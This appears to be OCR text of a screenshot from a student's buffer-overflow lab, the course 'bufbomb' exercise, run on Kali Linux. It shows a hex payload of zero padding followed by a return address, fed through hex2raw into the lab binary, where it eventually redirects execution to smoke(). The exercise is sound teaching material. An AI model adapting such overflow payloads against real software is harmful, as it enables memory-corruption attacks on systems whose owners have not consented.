 kali-linux-2023.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 3 EN 11:28
~/LTHT/Lab6/duyinput.txt - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
inputbuf.txt output.txt exploit.s duyinput.txt
1 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 7B 09
95 80
Line 1, Column 204 linux 14 Tab Size: 4 Plain Text
kali@zasure69: ~/LTHT/Lab6
File Actions Edit View Help
hex2hcd hwloc-bind
hexdump hwloc-calc
┌──(kali㉿zasure69)-[~/LTHT/Lab6]
└─$ ./hex2raw < duyinput.txt|./bufbombduy -u 156330481
Userid: 156330481
Cookie: 0×7970289b
Type string:Ouch!: You caused a segmentation fault!
Better luck next time
┌──(kali㉿zasure69)-[~/LTHT/Lab6]
└─$ ./hex2raw < duyinput.txt|./bufbombduy -u 156330481
Userid: 156330481
Cookie: 0×7970289b
Type string:Ouch!: You caused a segmentation fault!
Better luck next time
┌──(kali㉿zasure69)-[~/LTHT/Lab6]
└─$ ./hex2raw < duyinput.txt|./bufbombduy -u 156330481
Userid: 156330481
Cookie: 0×7970289b
Type string:Smoke!: You called smoke()
VALID
NICE JOB!
┌──(kali㉿zasure69)-[~/LTHT/Lab6]
└─$
Right Ctrl